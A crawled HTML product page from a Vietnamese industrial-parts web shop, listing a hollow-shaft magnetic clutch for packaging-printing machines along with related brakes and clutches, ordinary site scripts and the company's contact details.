

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daithuanthong.com/tha-ng-ly-ho-p-tu/tha-ng-tu-co-t-am-detail.html
body_size: 6517
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_social/';
var isRTL = false;
</script>
  <base href="https://daithuanthong.com/tha-ng-ly-ho-p-tu/tha-ng-tu-co-t-am-detail.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Bộ thắng từ, thắng bột từ, bột từ, thắng điện từ DC, Thắng từ phanh giảm tốc, thắng từ thu cuộn, thắng từ xả cuộn, thắng từ PB, thắng điện từ, thang tu, thang dien tu, bo thang tu, thang tu thu cuon, thang tu xa cuon, thắng từ lực căng máy in, thắng từ phanh giảm tốc, thắng từ ngành in bao bì, ly hợp từ, ly hợp từ thu cuộn, ly hợp từ xả cuộn " />
  <meta name="title" content="Ly Hợp Từ Cốt Âm" />
  <meta property="og:title" content="Ly Hợp Từ Cốt Âm" />
  <meta property="og:image" content="https://daithuanthong.com/images/stories/virtuemart/product/resized/5879866_450x450.jpg" />
  <meta name="image" content="https://daithuanthong.com/images/stories/virtuemart/product/resized/5879866_450x450.jpg" />
  <title>Thắng/Ly Hợp Từ : Ly Hợp Từ Cốt Âm</title>
  <link href="/tha-ng-ly-ho-p-tu/tha-ng-tu-co-t-am-detail.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vmsite-ltr.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/jquery.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
  <script type="text/javascript">
//<![CDATA[ 
vmSiteurl = 'https://daithuanthong.com/' ;
vmLang = '&amp;lang=vi' ;

//]]>

		window.addEvent('domready', function() {
			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
//<![CDATA[
	jQuery(document).ready(function($) {
		$('a.ask-a-question').click( function(){
			$.fancybox({
				href: '/tha-ng-ly-ho-p-tu/tha-ng-tu-co-t-am-detail/askquestion.html?tmpl=component',
				type: 'iframe',
				height: '550'
			});
			return false ;
		});
	/*	$('.additional-images a').mouseover(function() {
			var himg = this.href ;
			var extension=himg.substring(himg.lastIndexOf('.')+1);
			if (extension =='png' || extension =='jpg' || extension =='gif') {
				$('.main-image img').attr('src',himg );
			}
			console.log(extension)
		});*/
	});
//]]>
jQuery(document).ready(function() {	jQuery("a[rel=vm-additional-images]").fancybox({		"titlePosition" 	: "inside",		"transitionIn"	:	"elastic",		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images .product-image").click(function() {
		jQuery(".main-image img").attr("src",this.src );
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",this.src );
		jQuery(".main-image a").attr("title",this.alt );
	}); 
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript" src="/codejava.js"></script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">
<script src="https://use.fontawesome.com/dd61d20178.js"></script>
<!--
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script type="text/javascript" src="/templates/responsive/responsive.js"></script>
-->		</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p>&nbsp;</p>
<p><img src="/images/slideshow/Banner3.png" width="636" height="125" alt="Banner3" /></p></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://daithuanthong.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu-1.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega"><a href="/san-pham.html"  class="mega" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a></li><li  class="mega"><a href="/phuong-thuc-thanh-toan.html"  class="mega" id="menu1004" title="Phương thức thanh toán"><span class="menu-title">Phương thức thanh toán</span></a></li><li  class="mega"><a href="/tin-tuc-may-loc-nuoc.html"  class="mega" id="menu1003" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap  noright">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cottrai">						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h3><span>Danh Mục Linh Kiện </span></h3></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1190"><a href="/ma-y-in-o-ng-do-ng-bao-bi-nhu-a.html" >Máy In Ống Đồng Bao Bì Nhựa</a></li><li class="item-1191"><a href="/ma-y-ghe-p-ma-ng-nhu-a.html" >Máy Ghép Màng Nhựa</a></li><li class="item-1166"><a href="/dao-ga-t-mu-c.html" >Dao Gạt Mực</a></li><li class="item-1163 current active"><a href="/tha-ng-ly-ho-p-tu.html" >Thắng/Ly Hợp Từ</a></li><li class="item-1165"><a href="/mo-to-do-ng-bo.html" >Mô Tơ Đồng Bộ</a></li><li class="item-1177"><a href="/du-c-lo.html" >Đục Lổ</a></li><li class="item-1169"><a href="/ma-t-ca-m-bie-n-ca-c-loa-i.html" >Mắt Cảm Biến Các Loại</a></li><li class="item-1173"><a href="/bo-xu-ly-corona.html" >Bộ Xử Lý Corona</a></li><li class="item-1179"><a href="/so-ng-sieu-am.html" >Sóng Siêu Âm</a></li><li class="item-1172"><a href="/ho-p-sa-n-bien.html" >Hộp Sàn Biên</a></li><li class="item-1168"><a href="/ho-p-die-u-khie-n-tha-ng-tu.html" >Hộp Điều Khiển Thắng Từ</a></li><li class="item-1174"><a href="/ruo-t-airshap.html" >Ruột AirShap</a></li><li class="item-1176"><a href="/de-n-cho-p.html" >Đèn Chớp</a></li><li class="item-1178"><a href="/ma-n-hi-nh-va-blc.html" >Màn Hình Và BLC</a></li><li class="item-1182"><a href="/ho-p-die-u-khie-n-mo-to-to-t.html" >Hộp Điều Khiển Mô Tơ Tọt</a></li><li class="item-1170"><a href="/bom-mu-c.html" >Bơm Mực</a></li><li class="item-1171"><a href="/o-ng-lang-mu-c.html" >Ống Lăng Mực</a></li><li class="item-1181"><a href="/day-bang-ta-i.html" >Dây Băng Tải</a></li><li class="item-1189"><a href="/va-t-du-ng-chi-u-nhie-t.html" >Vật Dụng Chịu Nhiệt</a></li><li class="item-1175"><a href="/lo-cao-su.html" >Lô Cao Su</a></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod348">						<div class="workshome-title"><h3><span>Liên hệ nhà cung cấp</span></h3></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p><strong><span style="font-size: 100%; color: #333333;">CÔNG TY TNHH TM DV ĐẠI THUẬN THÔNG</span></strong></p>
<p><strong><span style="font-size: 100%; color: #333333;">Địa chỉ: </span></strong><span style="font-size: 100%; color: #333333;">475/2A chiến lược , P. tân tạo, Q. Bình Tân</span></p>
<p><strong><span style="font-size: 100%; color: #333333;">Hotline: </span></strong><span style="font-size: 100%; color: #333333;">0984433884</span></p>
<p><strong><span style="font-size: 100%; color: #333333;">Phòng Kinh Doanh: </span></strong><span style="font-size: 100%; color: #333333;">0908208640 - Ms. Nhung</span></p>
<p><strong><span style="font-size: 100%; color: #333333;">&nbsp;</span></strong></p>
<p><span style="font-size: 90%;">&nbsp;</span></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod349">						<div class="workshome-title"><h3><span>Sản phẩm tiêu biểu</span></h3></div>				<div class="workshome-content clearfix"><div class="browse-view">
	<div class="row">			<div class="product width100">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/tha-ng-tu-co-t-am-detail.html" title="Ly Hợp Từ Cốt Âm"><img src="/images/stories/virtuemart/product/resized/5879866_450x450.jpg" alt="5879866" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/tha-ng-tu-co-t-am-detail.html">Ly Hợp Từ Cốt Âm</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><div class='row'>			<div class="product width100">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/tha-ng-tu-detail.html" title="Thắng Từ PB 1.2-20.0"><img src="/images/stories/virtuemart/product/resized/20171031_100248_450x450.png" alt="20171031_100248" class="browseProductImage" border="0" /></a><span class='icon_sphot'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/tha-ng-tu-detail.html">Thắng Từ PB 1.2-20.0</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><div class='row'>			<div class="product width100">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/li-hop-tu-poc-050-poc-100-detail.html" title="LI hợp từ POC-050/ POC-100"><img src="/images/stories/virtuemart/product/resized/li-hop-tu-poc_450x450.jpg" alt="li-hop-tu-poc" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/li-hop-tu-poc-050-poc-100-detail.html">LI hợp từ POC-050/ POC-100</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><div class='row'></div>	</div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod345">						<div class="workshome-title"><h3><span>Thống kê truy cập</span></h3></div>				<div class="workshome-content clearfix"></div>    </div>					</div>								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<script type="text/javascript">
	// Ajax xử lý dữ liệu form post
	function updatestar(){
		jQuery.ajax({
			type: 'POST',
			url: window.location.href ,
			data: {
				product_star: parseInt(jQuery('.formstar').val()),
			},
			dataType: 'html',
			success: function(data) {
				window.location.replace(window.location.href);
				//jQuery('#ketqua').html(data);
			},
			error: function() {
				alert('Có lỗi trong quá trình xử lý');
			}
		});
	}
</script><div class="ja-workshome productdetails-view productdetails getids" data-id="295">	<div class="title-product workshome-title">		<h3><span>Ly Hợp Từ Cốt Âm</span></h3>					</div>		<div class="workshome-content clearfix">
		<div class="vitribreadcum">					</div>
		<div class="header-product">
			<div class="header-imageproduct">
				<div class="width60 floatleft">
					<div class="main-image">
	<a  rel='vm-additional-images' href="https://daithuanthong.com/images/stories/virtuemart/product/5879866.jpg"><img src="/images/stories/virtuemart/product/5879866.jpg" alt=""  /></a>	<div class="clear"></div>
</div>    <div class="additional-images">
		            <div class="floatleft">
	            <img src="/images/stories/virtuemart/product/5879866.jpg" alt="" class="product-image" style="cursor: pointer" />            </div>
			        <div class="clear"></div>
    </div>
				   </div>
			</div>
			<div class="header-descproduct">
				<div class="product-thongtin-luotxem">
					<strong>Lượt xem : </strong>2126				</div>
				<div class="product-thongtin-danhgia">
					<div class="product-thongtin-danhgia-starbar">
						<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>					</div>
					<div class="product-thongtin-danhgia-submit">
						Đánh giá sản phẩm : <select class="formstar"><option value="5">5</option><option value="4">4</option><option value="3">3</option><option value="2">2</option><option value="1">1</option></select> <span class="star_show"></span> <input type="button" onclick="updatestar()" name="star_submit" class="star_submit" value="Gửi">
					</div>
				</div>
				<div class="product-thongtin-mota">
												<p>LY HỢP TỪ CỐT ÂM</p>
<p>Ly hợp từ cốt âm không có đầu cốt, dùng để thu cuộn trong công nghệ in bao bì.</p>									</div>								<div class="price-product">					<div class="nhan-price-product">Giá: </div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>

	
				</div>
							</div>
		</div>					
				
		<div id="tabContainer">
			<ul class="multitab">
				<li><a class="active" href="#tab1">Thông tin sản phẩm</a></li>
				<!--<li><a href="#tab2">Hướng dẫn mua hàng</a></li>
				<li><a href="#tab3">Thông tin từ báo chí</a></li>-->
			</ul>
			<div class="tabDetails">
				<div id="tab1" class="tabContents">
				  				</div>
				<!--<div id="tab2" class="tabContents">					
				</div>
				<div id="tab3" class="tabContents">
				  
				</div>-->
			</div>
		</div>		<script type="text/javascript">			jQuery(function ($){				$(".tabContents").hide();				$(".tabContents:first").show();				$("#tabContainer ul li a").click(function(e){					var activeTab = $(this).attr("href");					$("#tabContainer ul li a").removeClass("active");					$(this).addClass("active");					$(".tabContents").hide();					$(activeTab).fadeIn();				});			});		</script>
		<div class="thongtinfix">					</div>	
		<div class="facecomment">
			

<div class="custom"  >
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="/" data-numposts="5" data-colorscheme="light"></div>
<script>
jQuery('.fb-comments').attr('data-href',window.location.href);
</script></div>

		</div>	</div></div><div class="spcungmuc">    	<div class="ja-workshome   clearfix" id="Mod318">						<div class="workshome-title"><h3><span>Sản phẩm cùng mục</span></h3></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product width25">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/ly-ho-p-tu-detail.html" title="Ly Hợp Từ POC"><img src="/images/stories/virtuemart/product/resized/20171031_100350_450x450.png" alt="20171031_100350" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/ly-ho-p-tu-detail.html">Ly Hợp Từ POC</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width25">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/tha-ng-tu-co-t-am-2017-10-31-detail.html" title="Thắng Từ Cốt Âm"><img src="/images/stories/virtuemart/product/resized/-929729580_450x450.jpg" alt="-929729580" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/tha-ng-tu-co-t-am-2017-10-31-detail.html">Thắng Từ Cốt Âm</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width25">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/tha-ng-tu-detail.html" title="Thắng Từ PB 1.2-20.0"><img src="/images/stories/virtuemart/product/resized/20171031_100248_450x450.png" alt="20171031_100248" class="browseProductImage" border="0" /></a><span class='icon_sphot'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/tha-ng-tu-detail.html">Thắng Từ PB 1.2-20.0</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width25">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/bo-t-tu-detail.html" title="Bột Từ"><img src="/images/stories/virtuemart/product/resized/20171024_143551_450x450.jpg" alt="20171024_143551" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/bo-t-tu-detail.html">Bột Từ</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><div class='row'>			<div class="product width25">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/li-hop-tu-poc-050-poc-100-detail.html" title="LI hợp từ POC-050/ POC-100"><img src="/images/stories/virtuemart/product/resized/li-hop-tu-poc_450x450.jpg" alt="li-hop-tu-poc" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/li-hop-tu-poc-050-poc-100-detail.html">LI hợp từ POC-050/ POC-100</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width25">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/ly-ho-p-tu-2-da-u-co-t-detail.html" title="Ly Hợp Từ 2 Đầu Cốt"><img src="/images/stories/virtuemart/product/resized/-1825850600_450x450.jpg" alt="-1825850600" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/ly-ho-p-tu-2-da-u-co-t-detail.html">Ly Hợp Từ 2 Đầu Cốt</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width25">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/thang-tu-cot-am-fz-25-50-100-detail.html" title="Thắng từ cốt âm FZ 25/50/100"><img src="/images/stories/virtuemart/product/resized/thang-tu_450x450.jpg" alt="thang-tu" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/thang-tu-cot-am-fz-25-50-100-detail.html">Thắng từ cốt âm FZ 25/50/100</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width25">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/tha-ng-tu-co-t-am-detail.html" title="Ly Hợp Từ Cốt Âm"><img src="/images/stories/virtuemart/product/resized/5879866_450x450.jpg" alt="5879866" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/tha-ng-tu-co-t-am-detail.html">Ly Hợp Từ Cốt Âm</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><div class='row'>			<div class="product width25">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/li-hop-tu-fl-25-50-100-200-detail.html" title="LI hợp từ FL 25/50/100/200"><img src="/images/stories/virtuemart/product/resized/li-hop-tu-fl_450x450.jpg" alt="li-hop-tu-fl" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/li-hop-tu-fl-25-50-100-200-detail.html">LI hợp từ FL 25/50/100/200</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width25">
				<div class="spacer">
					<div class="product-anh">
						<a href="/tha-ng-ly-ho-p-tu/ly-ho-p-tu-pc-1-2-20-detail.html" title="Ly Hợp Từ PC 1.2-20"><img src="/images/stories/virtuemart/product/resized/20171031_100111_450x450.png" alt="20171031_100111" class="browseProductImage" border="0" /></a>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/tha-ng-ly-ho-p-tu/ly-ho-p-tu-pc-1-2-20-detail.html">Ly Hợp Từ PC 1.2-20</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
	</div>	</div>
		</div>    </div>	</div>						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">											</div>				</div>				<div class="footer2">					<div class="main2">						<div class="footer2_1">								<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-title"><h3><span>Liên hệ</span></h3></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><strong>CÔNG TY TNHH TM DV ĐẠI THUẬN THÔNG</strong></p>
<p>Địa chỉ : 475/2A , P. tân tạo , Q. Bình Tân, Tp. Hồ Chí Minh</p>
<p>Hotline : 0984.433.884&nbsp;</p>
<p>0908.208.640 (Ms. Nhung - Phòng Kinh Doanh)&nbsp; &nbsp; &nbsp;&nbsp;</p>
<p>Email :&nbsp;<a href="mailto:ctdaithuanthong@gmail.com">ctdaithuanthong@gmail.com</a></p></div>
		</div>    </div>							</div>						<div class="footer2_2">								<div class="ja-workshome   clearfix" id="Mod350">						<div class="workshome-title"><h3><span>Hỗ trợ khách hàng</span></h3></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1084"><a href="/chinh-sach-bao-hanh.html" >Chính sách bảo hành</a></li><li class="item-1085"><a href="/chinh-sach-doi-tra.html" >Chính sách đổi trả</a></li></ul>
		</div>    </div>							</div>						<div class="footer2_3">								<div class="ja-workshome   clearfix" id="Mod351">						<div class="workshome-title"><h3><span>Maps</span></h3></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
